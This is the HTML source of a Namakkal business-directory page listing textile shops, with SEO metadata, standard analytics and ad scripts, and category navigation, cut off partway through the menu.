

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namakkalads.com/Namakkal/Textiles
body_size: 47902
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Textiles in Namakkal - near me in NamakkalList of Textiles in Namakkal - near me in Namakkal - India | Namakkal Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Namakkal Ads Namakkal, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Namakkal | ads Namakkal - namakkalads.com | Top 100 Textiles in Namakkal - near me in NamakkalList of Textiles in Namakkal - near me in Namakkal - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="47 Textiles in Namakkal - near me in Namakkal  Are you looking for best  textile  in vellore. More than 100 +  textile  is listed in velloreads, A textile is a flexible material made by creating an interlocking bundles of yarns or threads, which are produced by spinning raw fibers into long and twisted lengths. Textiles are then formed by weaving, knitting, crocheting, knotting, tatting, felting, bonding, or braiding these yarns together.  Namakkal | Namakkal Ads Classifieds" />
	
	<meta name="keywords" content="List of Textiles in Namakkal, Reviews, Map, Address, Phone Number, Contact Number, local, popular Textiles, Textiles near me in Namakkal  readymades, clothing store,Keyword Textiles, ministry of textiles, textiles meaning textiles near me century textiles what are textiles ministry of textiles india loyal textiles century textiles share technical textiles, textiles committee, types of textiles, textiles home textiles, medical textiles, textiles wholesale, century textiles & industries ltd Keyword Textiles, ministry of textiles, textiles meaning textiles near me century textiles what are textiles ministry of textiles india loyal textiles century textiles share technical textiles, textiles committee, types of textiles, textiles home textiles, medical textiles, textiles wholesale, century textiles & industries ltd. Namakkal | Namakkal Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://namakkalads.com" hreflang="en-us" />
	<meta name="author" content="namakkalads.com" />
	<meta name="copyright" content="namakkalads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Namakkal Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="namakkalads.com"/>
	<meta property="og:title" content="Top 100 Textiles in Namakkal - near me in NamakkalList of Textiles in Namakkal - near me in Namakkal - India"/>
	<meta property="og:description" content="namakkal Ads, Free online namakkal classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. namakkal local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - namakkalads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://namakkalads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://namakkalads.com"/>
	<meta property="al:ios:url" content="https://namakkalads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://namakkalads.com/Namakkal/Textiles">
	<!--Twitter-->
	<meta name="twitter:url" content="https://namakkalads.com/" >
	<meta name="twitter:site" content="@Namakkal Ads"/>
	<meta name="twitter:title" content="Top 100 Textiles in Namakkal - near me in NamakkalList of Textiles in Namakkal - near me in Namakkal - India" >
	<meta name="twitter:description" content="namakkal Ads, Free online namakkal classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. namakkal local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - namakkalads.com."/>
	<meta name="twitter:image" content="https://namakkalads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Namakkal Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Namakkal Ads (www.namakkalads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://namakkalads.com",
		  "logo": "https://namakkalads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/namakkaladsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://namakkal.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://namakkalads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://namakkalads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://namakkalads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://namakkalads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://namakkalads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://namakkalads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://namakkalads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://namakkalads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://namakkalads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://namakkalads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://namakkalads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://namakkalads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://namakkalads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://namakkalads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://namakkalads.com/assets/css/style.css?Wednesday 28th of January 2026 01:02:29 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://namakkalads.com/assets/css/responsive.css?Wednesday 28th of January 2026 01:02:29 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://namakkalads.com/assets/css/manageCss.css?Wednesday 28th of January 2026 01:02:29 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://namakkalads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity[{"@type":"Question","name":"What is textile explain?","acceptedAnswer":{"@type":"Answer","text":"textile, any filament, fibre, or yarn that can be made into fabric or cloth, and the resulting material itself. ... Thus, threads, cords, ropes, braids, lace, embroidery, nets, and fabrics made by weaving, knitting, bonding, felting, or tufting are textiles."}},{"@type":"Question","name":"What is textile and example?","acceptedAnswer":{"@type":"Answer","text":"Main Natural textiles are Cotton, Silk, Denim, Flannel, Hemp, Leather, Linen, Velvet, Wool; The synthetic textiles include Nylon, Polyester, Acetate, Acrylic, Polar fleece, Rayon and Spandex. Thread count. This refers to the number of threads per inch of a fabric (yarns-per-inch)"}},{"@type":"Question","name":"What is sewing and textiles?","acceptedAnswer":{"@type":"Answer","text":"Sewing is the craft of fastening or attaching objects using stitches made with a sewing needle and thread. Sewing is one of the oldest of the textile arts, arising in the Paleolithic era. ... For thousands of years, all sewing was done by hand."}},{"@type":"Question","name":"Why are textiles important?","acceptedAnswer":{"@type":"Answer","text":"Textiles help decorate our homes and adorn our bodies. Clothing allows us to create our own identities and plays an important role in cultural rituals and celebrations. Every culture in the world makes use of textiles. The word textiles originally meant woven fabric."}},{"@type":"Question","name":"What are the 5 textiles?","acceptedAnswer":{"@type":"Answer","text":"Plant-based. Over the years, using fabrics made from plants have become a trend. ...\nAnimal-based. Textiles made from this fibre usually come from the fur or skin of animals. ...\nCellulosic. Cellulosic fibres are extracted from the cellulose found in woody plants. ...\nSemi-synthetic. ...\nSynthetic."}}]}</script><!--FAQPage Code Generated by https://saijogeorge.com/json-ld-schema-generator/faq/--><style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://namakkalads.com/Namakkal/Textiles",
    "name": "+47 Textiles in Namakkal - near me in Namakkal  Are you looking for best  textile  in vellore. More than 100 +  textile  is listed in velloreads, A textile is a flexible material made by creating an interlocking bundles of yarns or threads, which are produced by spinning raw fibers into long and twisted lengths. Textiles are then formed by weaving, knitting, crocheting, knotting, tatting, felting, bonding, or braiding these yarns together.  Namakkal",
    "image": "https://namakkalads.com/assets/images/logo-header.png",
	"description": "47 Textiles in Namakkal - near me in Namakkal  Are you looking for best  textile  in vellore. More than 100 +  textile  is listed in velloreads, A textile is a flexible material made by creating an interlocking bundles of yarns or threads, which are produced by spinning raw fibers into long and twisted lengths. Textiles are then formed by weaving, knitting, crocheting, knotting, tatting, felting, bonding, or braiding these yarns together.  Namakkal",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Namakkal Ads",
        "addressLocality": "Namakkal",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://namakkalads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://namakkalads.com/"><img src="https://namakkalads.com/assets/images/aff-logo.png" alt="Namakkal Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Hospital" title="Hospital & Clinics in Namakkal">Hospital & Clinics</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Medical" title="Medical Shop in Namakkal">Medical Shop</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Medicine" title="Medicine in Namakkal">Medicine</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Hotel" title="Hotel & Resort in Namakkal">Hotel & Resort</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Restaurants" title="Restaurant in Namakkal">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Education" title="Education in Namakkal">Education</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Training" title="Training in Namakkal">Training</a></li>
										<li><a href="https://namakkalads.com/Namakkal/School" title="Schools in Namakkal">Schools</a></li>
										<li><a href="https://namakkalads.com/Namakkal/College" title="Colleges in Namakkal">Colleges</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Driving-School" title="Driving School in Namakkal">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Fashion" title="Fashion in Namakkal">Fashion</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Readymades" title="Ready made Dress in Namakkal">Ready made Dress</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Textiles" title="Textiles in Namakkal">Textiles</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Estates" title="Real Estate in Namakkal">Real Estate</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Rental" title="Rental House in Namakkal">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Computer" title="Computer Repair in Namakkal">Computer Repair</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Mobile" title="Mobile Shops in Namakkal">Mobile Shops</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Hardware" title="Hardware in Namakkal">Hardware</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Departmental" title="Departmental Store in Namakkal">Departmental Store</a></li>
										<li><a href="https://namakkalads.com/Namakkal/General" title="General Shop in Namakkal">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Solutions" title="IT Solutions in Namakkal">IT Solutions</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Function" title="Function Hall in Namakkal">Function Hall</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Travels" title="Travels in Namakkal">Tour & Travels</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Transportation" title="Transportation in Namakkal">Transportation</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Automobile" title="Automobile in Namakkal">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://namakkalads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://namakkalads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://namakkalads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://namakkalads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://namakkalads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://namakkalads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://namakkalads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Textiles" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://namakkalads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://namakkalads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://namakkalads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://namakkalads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://namakkalads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://namakkalads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://namakkalads.com/Namakkal/IT-Solutions" title="IT Solutions in Namakkal">IT Solutions</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer-Repair" title="Computer Repair in Namakkal">Computer Repair</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Schools" title="Schools in Namakkal">Schools</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Colleges" title="Colleges in Namakkal">Colleges</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Import-&-Exports" title="Import & Exports in Namakkal">Import & Exports</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Fitness-center-&-Gym" title="Fitness center & Gym in Namakkal">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hospital-&-Clinics" title="Hospital & Clinics in Namakkal">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hotel-&-Resorts" title="Hotel & Resorts in Namakkal">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Real-Estate-Agency" title="Real Estate Agency in Namakkal">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Training" title="Training in Namakkal">Training</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Function-Hall" title="Function Hall in Namakkal">Function Hall</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Transportation" title="Transportation in Namakkal">Transportation</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mobile-Shops" title="Mobile Shops in Namakkal">Mobile Shops</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Property" title="Property in Namakkal">Property</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-Court" title="Food Court in Namakkal">Food Court</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports" title="Sports in Namakkal">Sports</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tour-&-Travels" title="Tour & Travels in Namakkal">Tour & Travels</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Health-Care" title="Health Care in Namakkal">Health Care</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Interior-Design" title="Interior Design in Namakkal">Interior Design</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Clubs" title="Clubs in Namakkal">Clubs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Supermarket" title="Supermarket in Namakkal">Supermarket</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Departmental-Store" title="Departmental Store in Namakkal">Departmental Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Jewellery-Shop" title="Jewellery Shop in Namakkal">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Digital-Studio" title="Digital Studio in Namakkal">Digital Studio</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cycle-Shop" title="Cycle Shop in Namakkal">Cycle Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Advertising" title="Advertising in Namakkal">Advertising</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Finance" title="Finance in Namakkal">Finance</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/General-Shop" title="General Shop in Namakkal">General Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Telecom" title="Telecom in Namakkal">Telecom</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electronics" title="Electronics in Namakkal">Electronics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Rental-House" title="Rental House in Namakkal">Rental House</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Restaurants" title="Restaurants in Namakkal">Restaurants</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-saloon" title="Beauty saloon in Namakkal">Beauty saloon</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Advocate" title="Advocate in Namakkal">Advocate</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Footwear" title="Footwear in Namakkal">Footwear</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Parcel-Service" title="Parcel Service in Namakkal">Parcel Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tiles-and-Marbles" title="Tiles and Marbles in Namakkal">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Traders" title="Traders in Namakkal">Traders</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/BPO" title="BPO in Namakkal">BPO</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Fashion" title="Fashion in Namakkal">Fashion</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Textiles" title="Textiles in Namakkal">Textiles</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Distributors" title="Distributors in Namakkal">Distributors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Silks" title="Silks in Namakkal">Silks</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Readymades" title="Readymades in Namakkal">Readymades</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Driving-School" title="Driving School in Namakkal">Driving School</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Enterprises" title="Enterprises in Namakkal">Enterprises</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hardware" title="Hardware in Namakkal">Hardware</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medical-Shop" title="Medical Shop in Namakkal">Medical Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medicine" title="Medicine in Namakkal">Medicine</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Parlour" title="Parlour in Namakkal">Parlour</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Temples" title="Temples in Namakkal">Temples</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Care" title="Home Care in Namakkal">Home Care</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Nature-Cure" title="Nature Cure in Namakkal">Nature Cure</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cracker-Business" title="Cracker Business in Namakkal">Cracker Business</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/auto-care" title="auto care in Namakkal">auto care</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Automobiles" title="Automobiles in Namakkal">Automobiles</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/B2B" title="B2B in Namakkal">B2B</a>
								</li>
															<li>
